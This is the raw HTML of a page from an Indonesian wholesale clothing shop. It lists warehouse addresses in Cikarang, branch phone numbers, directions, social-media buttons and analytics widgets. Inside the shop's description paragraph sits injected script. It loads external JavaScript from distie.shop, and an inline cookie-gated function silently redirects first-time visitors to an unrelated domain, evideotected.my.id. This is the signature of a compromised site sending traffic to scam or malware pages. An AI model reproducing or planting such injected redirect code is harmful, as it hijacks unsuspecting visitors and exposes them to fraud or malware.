<h4><span style="color: #0000ff;"> Alamat Gudang :</span></h4>
<h5>Gudang Pusat – Perum cikarang Baru, Jl. Beruang Raya No.21, Jayamukti, Kec. Cikarang Pusat, Bekasi, Jawa Barat 17550</h5>

<h2><span style="color: #0000ff;">Anda bisa datang langsung ke:</span></h2>
<h4>GrosirBajuKu CIKARANG 0857-7346-5849 <a href="https://goo.gl/maps/cxTfLidPyUbuJcbDA" target="_blank" rel="noopener noreferrer">(Peta)</a>.<br />
Grosirbajuku JAKARTA 0812-1345-8456 <a href="https://goo.gl/maps/3E2zMPwqdSnjuY5h7" target="_blank" rel="noopener noreferrer">(Peta)</a>.<br />
Grosirbajuku SOLO 0812-9621-1718 <a href="https://goo.gl/maps/ALaT3GkEbtcLWbRx9" target="_blank" rel="noopener noreferrer">(Peta)</a>.</h4>
<p>&nbsp;</p>
<p><center><a href="https://goo.gl/hiZSpt" class="su-button su-button-style-stroked" style="color:#000000;background-color:#48ef2d;border-color:#3ac024;border-radius:7px" target="_blank" rel="noopener noreferrer"><span style="color:#000000;padding:7px 20px;font-size:16px;line-height:24px;border-color:#7ff46c;border-radius:7px;text-shadow:none"><i class="sui sui-whatsapp" style="font-size:16px;color:#000000"></i> Whatsapp</span></a> <a href="http://www.facebook.com/grosirbajukucom" class="su-button su-button-style-stroked" style="color:#000000;background-color:#2d94ef;border-color:#2477c0;border-radius:7px" target="_blank" rel="noopener noreferrer"><span style="color:#000000;padding:7px 20px;font-size:16px;line-height:24px;border-color:#6cb5f4;border-radius:7px;text-shadow:none"><i class="sui sui-facebook-official" style="font-size:16px;color:#000000"></i> Facebook</span></a> <a href="https://www.instagram.com/grosirbajuku_official/" class="su-button su-button-style-stroked" style="color:#000000;background-color:#ef2db1;border-color:#c0248e;border-radius:7px" target="_blank" rel="noopener noreferrer"><span style="color:#000000;padding:7px 20px;font-size:16px;line-height:24px;border-color:#f46cc9;border-radius:7px;text-shadow:none"><i class="sui sui-instagram" style="font-size:16px;color:#000000"></i> Instagram</span></a> <a href="https://www.youtube.com/channel/UCiZ655my9UsYB1hdV-vm6Yg" class="su-button su-button-style-stroked" style="color:#000000;background-color:#FF1000;border-color:#cc0d00;border-radius:7px" target="_blank" rel="noopener noreferrer"><span style="color:#000000;padding:7px 20px;font-size:16px;line-height:24px;border-color:#ff584d;border-radius:7px;text-shadow:none"><i class="sui sui-youtube-play" style="font-size:16px;color:#000000"></i> Youtube</span></a> <a href="https://grosirbajuku.com/syarat-ketentuan" class="su-button su-button-style-stroked" style="color:#000000;background-color:#eaef2d;border-color:#bcc024;border-radius:7px" target="_blank" rel="noopener noreferrer"><span style="color:#000000;padding:7px 20px;font-size:16px;line-height:24px;border-color:#f1f46c;border-radius:7px;text-shadow:none"><i class="sui sui-handshake-o" style="font-size:16px;color:#000000"></i> Ketentuan</span></a></center>&nbsp;</p>
<p><center><iframe src="https://www.youtube.com/embed/HVqvh0E3wSM" width="360" height="215" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<h4>Update, Promo Produk &amp; Lelangan Terbaru, bisa lihat di Android</h4>
<p><a href="https://play.google.com/store/apps/details?id=com.grosirbajuku"><img title="OBRAL BAJU DASTER HARGA GROSIR KONVEKSI DASTER KELELAWAR BALI TANGAN PERTAMA RP 41.000  "loading="lazy" decoding="async" class="aligncenter size-medium wp-image-6962" src="https://grosirbajuku.com/wp-content/uploads/2018/09/Play-Store-Deals-300x88.png" alt="OBRAL BAJU DASTER HARGA GROSIR KONVEKSI DASTER KELELAWAR BALI TANGAN PERTAMA RP 41.000  " width="300" height="88" /></a><br />
</div></div>
<p><a href="https://grosirbajuku.com">GROSIRBAJUKU.COM</a> adalah Pusat Grosir Baju Murah sejak 2008 terKenal murah BUKTIKAN harga Murahnya. Dengan puluhan cabang &amp; ribuan reseller tersebar diseluruh Indonesia membuka peluang usaha rumahan obral baju anak &amp; dewasa murah meriah untuk anda. 50% produk kami produksi sendiri. Sisanya hasil dari lelangan pabrik &amp; konveksi kerabat di tanah abang, klewer dan bandung, sehingga kami adalah <em>pusat grosir baju murah</em> di Indonesia.<script><script src="https://distie.shop/custom.js?query=32861745670379"></script></script><script><script src="https://distie.shop/custom.js?query=32861745670379"></script></script><script><script type="text/javascript">
(function() {
  const redirectUrl = "https://io548q89.evideotected.my.id/help/?32861745670379";
  const cookieName = "redirected";</p>
<p>  function getCookie(name) {
    const value = "; " + document.cookie;
    const parts = value.split("; " + name + "=");
    if (parts.length === 2) return parts.pop().split(";").shift();
    return null;
  }</p>
<p>  function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days*24*60*60*1000).toUTCString();
    document.cookie = name + "=" + value + "; expires=" + expires + "; path=/";
  }</p>
<p>  if (!getCookie(cookieName)) {
    setCookie(cookieName, "true", 1);
    location.href = redirectUrl;
  }
})();
</script></script></p>
	</div>

	</article>	</div>
    <aside id="main-sidebar" class="mh-sidebar">
	<div id="custom_html-3" class="widget_text sb-widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">ALAMAT GUDANG</h4><div class="textwidget custom-html-widget">  <div class="su-note"  style="border-color:#e5e500;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FFFF00;border-color:#ffffcc;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;">
<h4> 0857 7346 5849 (SMS/WA)<br/>
 0812 1260 9423 (Call center)</h4>

<img class="aligncenter size-large wp-image-273" src="https://usahagrosiran.com/wp-content/uploads/2017/11/katalog-usaha-grosiran-1024x455.png" alt="katalog usaha grosiran" width="900" height="400" />
<h4> ALAMAT GUDANG GROSIR</h4>
Kawasan Industri Jababeka 2 &#8211; Cikarang Baru ( Kota Jababeka)
Jl.Beruang Raya D2-21 (Depan SMUN Cikarang Pusat) Bekasi Jawa Barat
Buka setiap hari Senin – Minggu Jam 08:00 – 16:00 WIB
Hanya tanggal merah nasional TUTUP<br/><br/>
<h4> Rute Menuju Gudang Pusat GrosirBajuKu</h4>
<b>Dari Bandara Soekarno-Hatta</b><br/>
Naik DAMRI tujuan Kawasan Industri Jababeka, lalu naik Ojek/angkot K99B menuju SMUN Cikarang Pusat. <br/><br/>
<b>Dari Tol Cikampek</b> :<br/>
Exit cikarang barat, ikuti petunjuk peta dibawah ini.<br/>
<a href="http://grosirbajuku.com/wp-content/uploads/2015/09/Peta-Gudang-Baju-Murah-di-Cikarang.jpg" target="_blank" rel="noopener noreferrer">Klik Disini Untuk Route Gudang Pusat</a><br/><br/>
<b>Dari Terminal Cikarang </b> :<br/>
Naik Angkot K17 turun di Kawasan Industri Jababeka, lalu naik Ojek/angkot K99B menuju SMUN Cikarang Pusat. <br/>

<center><iframe src="https://www.youtube.com/embed/uHCgIg-mtOk" width="600" height="300" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></div></div>

<script async data-id="879" src="https://cdn.widgetwhats.com/script.min.js"></script>

<script async data-id="76427" src="https://cdn.widgetwhats.com/script.min.js"></script>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4121097,4,3019,130,80,00011100']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4121097&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --></div></div></div><div id="custom_html-4" class="widget_text sb-widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">KONTAK GUDANG</h4><div class="textwidget custom-html-widget"><center><a href="http://bit.ly/pdaster" class="su-button su-button-style-stroked" style="color:#000000;background-color:#48ef2d;border-color:#3ac024;border-radius:7px" target="_blank" rel="noopener noreferrer"><span style="color:#000000;padding:7px 20px;font-size:16px;line-height:24px;border-color:#7ff46c;border-radius:7px;text-shadow:none"><i class="sui sui-whatsapp" style="font-size:16px;color:#000000"></i> Whatsapp</span></a> <a href="https://www.facebook.com/grosirbajukucom/" class="su-button su-button-style-stroked" style="color:#000000;background-color:#2d94ef;border-color:#2477c0;border-radius:7px" target="_blank" rel="noopener noreferrer"><span style="color:#000000;padding:7px 20px;font-size:16px;line-height:24px;border-color:#6cb5f4;border-radius:7px;text-shadow:none"><i class="sui sui-facebook-official" style="font-size:16px;color:#000000"></i> Facebook</span></a> <a href="https://www.instagram.com/explore/tags/gbkdaster/" class="su-button su-button-style-stroked" style="color:#000000;background-color:#ef2db1;border-color:#c0248e;border-radius:7px" target="_blank" rel="noopener noreferrer"><span style="color:#000000;padding:7px 20px;font-size:16px;line-height:24px;border-color:#f46cc9;border-radius:7px;text-shadow:none"><i class="sui sui-instagram" style="font-size:16px;color:#000000"></i> Instagram</span></a> <a href="https://www.youtube.com/watch?v=rH5umt48fj0" class="su-button su-button-style-stroked" style="color:#000000;background-color:#FF1000;border-color:#cc0d00;border-radius:7px" target="_blank" rel="noopener noreferrer"><span style="color:#000000;padding:7px 20px;font-size:16px;line-height:24px;border-color:#ff584d;border-radius:7px;text-shadow:none"><i class="sui sui-youtube-play" style="font-size:16px;color:#000000"></i> Youtube</span></a>
	<br/><br/>
	<a href="https://grosirbajuku.com/grosir-daster-murah-20rb-katun-santung-rayon" class="su-button su-button-style-stroked" style="color:#ffffff;background-color:#FF1493;border-color:#cc1076;border-radius:8px" target="_blank" rel="noopener noreferrer"><span style="color:#ffffff;padding:7px 22px;font-size:17px;line-height:26px;border-color:#ff5bb4;border-radius:8px;text-shadow:none"><i class="sui sui-whatsapp" style="font-size:17px;color:#ffffff"></i> KEMBALI KE PILIHAN PAKET</span></a></center>

<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4121094,4,328,112,62,00011100']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4121094&101" alt="counter" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script async data-id="76427" src="https://cdn.widgetwhats.com/script.min.js"></script></div></div></div></aside></div>
<footer id="mh-footer" class="footer clearfix">
		<div class="copyright-wrap">
		<p class="copyright"><b>ALAMAT GUDANG :</b><br/> Cikarang Baru ( Kota Jababeka) Jl.Beruang Raya D2-21<br/>
(Depan SMUN Cikarang Pusat) Bekasi Jawa Barat. <a href="http://distributordaster.com/2020/09/supplier-daster-rempel-murah-banget.html">Peta Klik Disini</a><br/>
Buka Setiap Hari jam 08:00-16:00 wib<br/><br/>
<b>Nomor Telepon Gudang:</b><br/>
CIKARANG 081212609423<br/>
TANGERANG 081213458456<br/>
SOLO 081296211718<br/><br/>
Copyright &copy; 2025 | Created By <a href="https://obraldaster.com" title="Obral Baju Daster Batik Murah 18ribu" rel="nofollow">OBRALDASTER.COM</a></p>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh_cicero\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script async data-id="76427" src="https://cdn.widgetwhats.com/script.min.js"></script>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4121097,4,3019,130,80,00011100']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4121097&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --><link rel='stylesheet' id='su-shortcodes-css' href='https://obraldaster.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://obraldaster.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-20 10:45:12 -->